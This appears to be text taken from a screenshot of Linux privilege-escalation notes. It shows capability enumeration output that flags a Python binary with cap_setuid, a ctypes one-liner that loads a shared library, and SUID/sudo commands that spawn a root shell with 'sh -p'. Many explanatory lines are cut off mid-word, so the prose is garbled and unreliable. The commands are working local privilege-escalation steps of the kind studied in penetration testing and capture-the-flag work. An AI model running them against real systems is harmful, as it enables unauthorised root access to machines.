 Capabilities
https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
Current capabilities:
Current: =
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Shell capabilities:
0x0000000000000000=
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Files with capabilities (limited to 50):
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privi
access the file system, escalate or maintain privileged access as a S
run sh -p, omit the -p argument on systems like Debian (<= Stretc
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to ma
interact with an existing SUID binary skip the first command and run t
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop
may be used to access the file system, escalate or maintain privileged